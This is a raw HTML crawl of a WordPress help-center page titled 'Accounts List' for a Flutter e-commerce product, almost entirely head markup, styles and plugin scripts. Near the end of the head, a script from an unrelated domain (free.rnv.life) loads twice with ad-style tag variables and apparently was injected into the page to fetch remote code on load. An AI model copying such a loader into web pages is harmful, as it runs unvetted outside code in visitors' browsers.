

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/
body_size: 26600
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accounts List - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accounts List - Themes-Coder" />
	<meta property="og:description" content="Accounts-&gt;List In this section you can check and manage the list of all of your accounts that are embedded with your business website." />
	<meta property="og:url" content="https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-11-01T10:39:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/","url":"https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/","name":"Accounts List - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-24T07:35:14+00:00","dateModified":"2021-11-01T10:39:58+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Accounts List"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Accounts-&gt;List

In this section you can check and manage the list of all of your accounts that are embedded with your business website."/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Accounts List - Themes-Coder"/>
				<meta property="og:description" content="Accounts-&gt;List

In this section you can check and manage the list of all of your accounts that are embedded with your business website."/>
				<meta property="og:url" content="https://themes-coder.com/help-center/flutter-ecommerce-accounts-list/"/>
													<meta property="article:modified_time" content="2021-11-01T10:39:58+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/23096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=23096' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fflutter-ecommerce-accounts-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fflutter-ecommerce-accounts-list%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-23096 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="23096">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
